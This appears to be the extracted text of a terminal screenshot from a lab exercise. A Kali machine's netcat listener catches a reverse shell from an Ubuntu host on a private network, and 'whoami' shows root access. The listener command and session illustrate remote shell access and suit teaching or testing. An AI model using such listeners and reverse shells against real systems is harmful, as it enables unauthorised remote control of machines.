 root@ubuntu: ~
File Edit View Search Terminal Help
root@kali:~# nc -lvvp 1234
listening on [any] 1234 ...
192.168.118.143: inverse host lookup failed: Unknown host
connect to [192.168.118.138] from (UNKNOWN) [192.168.118.143] 56926
root@ubuntu:~# whoami
whoami
root
root@ubuntu:~#